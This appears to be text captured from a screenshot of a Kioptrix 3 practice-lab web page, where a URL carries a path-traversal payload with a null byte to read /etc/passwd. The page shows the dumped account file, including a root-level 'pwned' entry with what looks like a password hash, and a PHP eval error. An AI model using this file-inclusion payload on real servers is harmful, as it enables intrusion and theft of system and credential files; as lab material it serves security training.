 view-source:http://kioptrix3.com/index.php?system=../../../../../etc/passwd%00.
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
1 evait:fionu3giiS71.:0:0:pwned:/root:/bin/bash
2 on:/usr/sbin:/bin/sh
3 bin:x:2:2:bin:/bin:/bin/sh
4 sys:x:3:3:sys:/dev:/bin/sh
5 sync:x:4:65534:sync:/bin:/bin/sync
6 games:x:5:60:games:/usr/games:/bin/sh
7 man:x:6:12:man:/var/cache/man:/bin/sh
8 lp:x:7:7:lp:/var/spool/lpd:/bin/sh
9 mail:x:8:8:mail:/var/mail:/bin/sh
10 news:x:9:9:news:/var/spool/news:/bin/sh
11 uucp:x:10:10:uucp:/var/spool/uucp:/bin/sh
12 proxy:x:13:13:proxy:/bin:/bin/sh
13 www-data:x:33:33:www-data:/var/www:/bin/sh
14 backup:x:34:34:backup:/var/backups:/bin/sh
15 list:x:38:38:Mailing List Manager:/var/list:/bin/sh
16 irc:x:39:39:ircd:/var/run/ircd:/bin/sh
17 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/bin/sh
18 nobody:x:65534:65534:nobody:/nonexistent:/bin/sh
19 libuuid:x:100:101::/var/lib/libuuid:/bin/sh
20 dhcp:x:101:102::/nonexistent:/bin/false
21 syslog:x:102:103::/home/syslog:/bin/false
22 klog:x:103:104::/home/klog:/bin/false
23 mysql:x:104:108:MySQL Server,,,:/var/lib/mysql:/bin/false
24 sshd:x:105:65534::/var/run/sshd:/usr/sbin/nologin
25 loneferret:x:1000:100:loneferret,,,:/home/loneferret:/bin/bash
26 dreg:x:1001:1001:Dreg Gevans,0,555-5566,:/home/dreg:/bin/rbash
27 <br />
28 <b>Parse error</b>:  syntax error, unexpected '.', expecting T_STRING or T_VARIABLE or '$' in <b>/home/www/kioptrix3.com/core/lib/router.php(28) : eval()'d code</b> on line <b>1</b><br />
29